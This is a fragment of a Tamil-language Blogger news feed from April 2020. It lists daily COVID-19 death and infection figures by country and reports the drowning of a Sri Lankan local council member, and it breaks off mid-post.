href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiI_1DJ2LcPVI3FPd-sTL7049od_lkAxGI_wpj1UQTXZ26oocxI6Fh62kZ0WRH-YfPS-grjPX2u3rNjdKmyhBbUuYvJ9YGy67ltpA3RI-hdFBVWI7EfP-43ZrvB80kHXJy5dEwzYje9m8\/s1600\/CORONAVIRUS+-+FRANCE.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"698\" data-original-width=\"1240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiI_1DJ2LcPVI3FPd-sTL7049od_lkAxGI_wpj1UQTXZ26oocxI6Fh62kZ0WRH-YfPS-grjPX2u3rNjdKmyhBbUuYvJ9YGy67ltpA3RI-hdFBVWI7EfP-43ZrvB80kHXJy5dEwzYje9m8\/s1600\/CORONAVIRUS+-+FRANCE.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nபிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரித்தானியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 813\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 4,913\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 20,319\u003Cbr \/\u003E\nமொத்த தொற்று: 148,377\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரான்ஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 22,245\u003Cbr \/\u003E\nமொத்த தொற்று: 159,828\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eயேர்மனி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 45\u003Cbr \/\u003E\nஇன்றைய தொற்று: 419\u003Cbr \/\u003E\nமொத்த இறப்பு: 5,805\u003Cbr \/\u003E\nமொத்த தொற்று: 5,805\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவிஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 217\u003Cbr \/\u003E\nமொத்த இறப்பு: 1,593\u003Cbr \/\u003E\nமொத்த தொற்று: 28,894\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபெல்ஜியம்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 238\u003Cbr \/\u003E\nஇன்றைய தொற்று: 1,032\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 6,917\u003Cbr \/\u003E\nமொத்த தொற்று: 45,325\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eநெதர்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 120\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 655\u003Cbr \/\u003E\nமொத்த இறப்பு: 4,409\u003Cbr \/\u003E\nமொத்த தொற்று: 37,190"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/734502272474869455\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/734502272474869455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/734502272474869455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn25.html","title":"இன்றைய உயிரிழப்புகள்:- பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiI_1DJ2LcPVI3FPd-sTL7049od_lkAxGI_wpj1UQTXZ26oocxI6Fh62kZ0WRH-YfPS-grjPX2u3rNjdKmyhBbUuYvJ9YGy67ltpA3RI-hdFBVWI7EfP-43ZrvB80kHXJy5dEwzYje9m8\/s72-c\/CORONAVIRUS+-+FRANCE.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-714225889154048277"},"published":{"$t":"2020-04-25T18:06:00.000+01:00"},"updated":{"$t":"2020-04-25T18:06:10.004+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAAwBjpVLLUHdkfG2-KSoggeF8Lel7BuKKr1VCRrrccf8nGAnsNOjf3my7Dp-fA17298nNmmsIMdykQT9Mx3x3LkleM4OebR1gITKOzOlIO_RfYIMZ6UlUtHENUA8mru6h5P-8ZCatF7Qp\/s1600\/italy+corona+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAAwBjpVLLUHdkfG2-KSoggeF8Lel7BuKKr1VCRrrccf8nGAnsNOjf3my7Dp-fA17298nNmmsIMdykQT9Mx3x3LkleM4OebR1gITKOzOlIO_RfYIMZ6UlUtHENUA8mru6h5P-8ZCatF7Qp\/s1600\/italy+corona+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஅமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால் \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅமெரிக்கா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 721\u003Cbr \/\u003E\nஇன்றைய தொற்று: 5,719\u003Cbr \/\u003E\nமொத்த இறப்பு: 52,914\u003Cbr \/\u003E\nமொத்த தொற்று: 930,951\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eகனடா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 48\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 476\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,350\u003Cbr \/\u003E\nமொத்த தொற்று: 44,364\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅவுஸ்ரேலியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 20\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 80\u003Cbr \/\u003E\nமொத்த தொற்று: 6,695\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநியூசிலாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 5\u003Cbr \/\u003E\nமொத்த இறப்பு: 18\u003Cbr \/\u003E\nமொத்த தொற்று: 1,461\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eமலேசியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cbr \/\u003E\nஇன்றைய தொற்று: 51\u003Cbr \/\u003E\nமொத்த இறப்பு: 98\u003Cbr \/\u003E\nமொத்த தொற்று: 5,742\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசிங்கப்பூர்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 00\u003Cbr \/\u003E\nஇன்றைய தொற்று: 618\u003Cbr \/\u003E\nமொத்த இறப்பு: 12\u003Cbr \/\u003E\nமொத்த தொற்று: 12,693"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/714225889154048277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/714225889154048277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/714225889154048277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms25.html","title":"இன்றைய உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAAwBjpVLLUHdkfG2-KSoggeF8Lel7BuKKr1VCRrrccf8nGAnsNOjf3my7Dp-fA17298nNmmsIMdykQT9Mx3x3LkleM4OebR1gITKOzOlIO_RfYIMZ6UlUtHENUA8mru6h5P-8ZCatF7Qp\/s72-c\/italy+corona+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6433719112509036854"},"published":{"$t":"2020-04-25T17:50:00.000+01:00"},"updated":{"$t":"2020-04-25T17:50:23.399+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYoy74CnwklURLnGFwAcq18Awxkk1-V1rIQYfdgspK-cLw7ZEerxRkJL7YyIge_WsGIZ-ks4bfc1u35dKZWJ9BaXapcUAFIUtfIolAQtxd1d9-rjyG_RQpTbPNRhw6J_9mL5XjNkctwooJ\/s1600\/italy+corona.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYoy74CnwklURLnGFwAcq18Awxkk1-V1rIQYfdgspK-cLw7ZEerxRkJL7YyIge_WsGIZ-ks4bfc1u35dKZWJ9BaXapcUAFIUtfIolAQtxd1d9-rjyG_RQpTbPNRhw6J_9mL5XjNkctwooJ\/s1600\/italy+corona.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஇத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇத்தாலி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 415\u003Cbr \/\u003E\nஇன்றைய தொற்று: 2,357\u003Cbr \/\u003E\nமொத்த இறப்பு: 26,384\u003Cbr \/\u003E\nமொத்த தொற்று: 195,351\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவீடன்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 40\u003Cbr \/\u003E\nஇன்றைய தொற்று: 610\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,192\u003Cbr \/\u003E\nமொத்த தொற்று: 18,177\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eடென்மார்க்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 15\u003Cbr \/\u003E\nஇன்றைய தொற்று: 235\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 418\u003Cbr \/\u003E\nமொத்த தொற்று: 8,445\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநோர்வே\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cbr \/\u003E\nஇன்றைய தொற்று: 30\u003Cbr \/\u003E\nமொத்த இறப்பு: 201\u003Cbr \/\u003E\nமொத்த தொற்று: 7,493\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபின்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 9\u003Cbr \/\u003E\nஇன்றைய தொற்று: 80\u003Cbr \/\u003E\nமொத்த இறப்பு: 186\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 4,475\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇலங்கை\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 32\u003Cbr \/\u003E\nமொத்த இறப்பு: 7\u003Cbr \/\u003E\nமொத்த தொற்று: 449\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eஇந்தியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 00\u003Cbr \/\u003E\nஇன்றைய தொற்று: 495\u003Cbr \/\u003E\nமொத்த இறப்பு: 780\u003Cbr \/\u003E\nமொத்த தொற்று: 24,942"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6433719112509036854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdfsi25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6433719112509036854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6433719112509036854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdfsi25.html","title":"இன்றைய உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYoy74CnwklURLnGFwAcq18Awxkk1-V1rIQYfdgspK-cLw7ZEerxRkJL7YyIge_WsGIZ-ks4bfc1u35dKZWJ9BaXapcUAFIUtfIolAQtxd1d9-rjyG_RQpTbPNRhw6J_9mL5XjNkctwooJ\/s72-c\/italy+corona.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6115738546675486637"},"published":{"$t":"2020-04-25T10:03:00.001+01:00"},"updated":{"$t":"2020-04-25T10:03:18.622+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"செந்தூரன் மரணம் நிகழ்ந்தது எப்படி?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mowxwPkHUfxPZy_BJrU7ZgkW6gNFTx8QbQs4kvkSYngIdnVxIDfQdWzhP5nBZiU1YFmG1qX3ngn6NgBQyb3htHwcdwQPCMGL8FnDkz25N9cLejM2XUPMpZGnU_RrHo0OZzv1xNb9WX9k\/s1600\/senthoorna+death+body.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mowxwPkHUfxPZy_BJrU7ZgkW6gNFTx8QbQs4kvkSYngIdnVxIDfQdWzhP5nBZiU1YFmG1qX3ngn6NgBQyb3htHwcdwQPCMGL8FnDkz25N9cLejM2XUPMpZGnU_RrHo0OZzv1xNb9WX9k\/s1600\/senthoorna+death+body.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nவலிகாமம் கிழக்கு பிரதேச சபையின் தமிழ் தேசிய மக்கள் முன்னணி உறுப்பினர் இ.செந்தூரன், நீரில் மூழ்கி உயிரிழந்துள்ளார் என்றும் அவரது\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E உடலில் அடிகாயங்கள் எவையும் இல்லை எனவும் சட்ட வைத்திய அதிகாரியின் அறிக்கையில் தெரிவிக்கப்பட்டுள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nவலிகாமம் கிழக்கு பிரதேச சபை உறுப்பினர் செந்தூரன், நேற்று (24) மாலை முதல் காணாமற்போன நிலையில் தொண்டமனாறு கடலில் இன்று (25) அதிகாலை அவரது சடலம் கண்டறியப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் பருத்தித்துறை நீதிவானின் உத்தரவில் அவரது சடலம் மந்திகை வைத்தியசாலையில் சட்ட வைத்திய அதிகாரி கனகசபாபதி வாசுதேவா முன்னிலையில் இன்று முற்பகல் உடற்கூற்றுப் பரிசோதனைக்கு உட்படுத்தப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇதன்போது \"சடலத்தின் கழுத்து உட்பட உடலில் எந்தவொரு அடிகாயமும் இல்லை. கடல் விலங்குகளால் சடலத்தில் காயங்கள் ஏற்படுத்தப்பட்டுள்ளன. முகத்தில் உரசல் காயம் காணப்படுகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nநுரையீரல் பெரியளவில் வீக்கம் அடைந்துள்ளது. அதனால் அவரது இறப்பு நீரில் மூழ்கி இடம்பெற்றுள்ளது\" என்று சட்ட வைத்திய அதிகாரியின் உடற்கூற்றுப் பரிசோதனை அறிக்கையில் தெரிவிக்கப்பட்டுள்ளது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6115738546675486637\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran-deatbody25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6115738546675486637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6115738546675486637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran-deatbody25.html","title":"செந்தூரன் மரணம் நிகழ்ந்தது எப்படி?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mowxwPkHUfxPZy_BJrU7ZgkW6gNFTx8QbQs4kvkSYngIdnVxIDfQdWzhP5nBZiU1YFmG1qX3ngn6NgBQyb3htHwcdwQPCMGL8FnDkz25N9cLejM2XUPMpZGnU_RrHo0OZzv1xNb9WX9k\/s72-c\/senthoorna+death+body.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6325950739294486356"},"published":{"$t":"2020-04-25T10:00:00.001+01:00"},"updated":{"$t":"2020-04-25T10:00:36.671+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"முன்னணி உறுப்பினர் சடலமாக மீட்பு! கொலையா?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1DWscU9VevbYmLMVUrB3yS29pQn_Uk3C1sYNfNSsByo9CVjL6PxElRoXFvtWUa6-LV1_53mJGU_YXaj1mfEDk0xqdpbhHJH56xG8GvngZuzZ2rXR_vovaDOgZrGjWA0GfZid0Po-KzLk\/s1600\/senthooran.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1DWscU9VevbYmLMVUrB3yS29pQn_Uk3C1sYNfNSsByo9CVjL6PxElRoXFvtWUa6-LV1_53mJGU_YXaj1mfEDk0xqdpbhHJH56xG8GvngZuzZ2rXR_vovaDOgZrGjWA0GfZid0Po-KzLk\/s1600\/senthooran.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nநேற்று (24) இரவு முதல் காணாமல் போன வலிகாமம் கிழக்கு பிரதேச சபையின் தமிழ் தேசிய மக்கள் முன்னணி உறுப்பினர் இலங்கநாதன்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E செந்தூரன் (37-வயது) இன்று (25) காலை தொண்டமனாறு, மயிலந்தனை கடற்கரையில் சடலமாக மீட்கப்பட்டுள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதொண்டமனாறு மயிலந்தனை இந்து மயானத்துக்கு அண்மையாக கடற்கரை பகுதியில் செந்தூரனின் மோட்டார் சைக்கிள், இயக்கம் நிறுத்தப்பட்ட அலைபேசி, முகக்கவசம் மற்றும தலைக்கவசம் உள்ளிட்டவை நேற்று இரவு 7.20 மணியளவில் காணப்பட்ட நிலையில் பொலிஸார் அவற்றை மீட்டனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇதன் பின்னரே அவர் காணாமல் போனார். இது குறித்து குடும்பத்தினருக்கும் அறிவிக்கப்பட்டு பொலிஸார் மேலதிக விசாரணைகளை முன்னெடுத்த நிலையிலேயே இன்று காலை சடலம் மீட்கப்பட்டுள்ளது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6325950739294486356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6325950739294486356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6325950739294486356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran.html","title":"முன்னணி உறுப்பினர் சடலமாக மீட்பு! கொலையா?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1DWscU9VevbYmLMVUrB3yS29pQn_Uk3C1sYNfNSsByo9CVjL6PxElRoXFvtWUa6-LV1_53mJGU_YXaj1mfEDk0xqdpbhHJH56xG8GvngZuzZ2rXR_vovaDOgZrGjWA0GfZid0Po-KzLk\/s72-c\/senthooran.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-787156794785242526"},"published":{"$t":"2020-04-24T22:19:00.000+01:00"},"updated":{"$t":"2020-04-24T22:19:22.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"புலம்பெயர்வு"}],"title":{"type":"text","$t":"யேர்மனியில் தமிழாலயத்தின் ஆசிரியை கொரொனாவால் சாவு!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdy0dEWd_Xu1J5QspxV2QslgcKzvBUxCdim08PG_VCOU3wtqlGFHsRvn8XradtTQXzNGnmrtGk2Gf3QXJGwK2EJ9LnJ2DiIlM_8GjkmxeZmJgOoGvmcdvvsXJm2p870XEhsSbU0CBpV7Y\/s1600\/vijayalaxsumi+Kunabalan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"677\" data-original-width=\"938\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdy0dEWd_Xu1J5QspxV2QslgcKzvBUxCdim08PG_VCOU3wtqlGFHsRvn8XradtTQXzNGnmrtGk2Gf3QXJGwK2EJ9LnJ2DiIlM_8GjkmxeZmJgOoGvmcdvvsXJm2p870XEhsSbU0CBpV7Y\/s1600\/vijayalaxsumi+Kunabalan.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 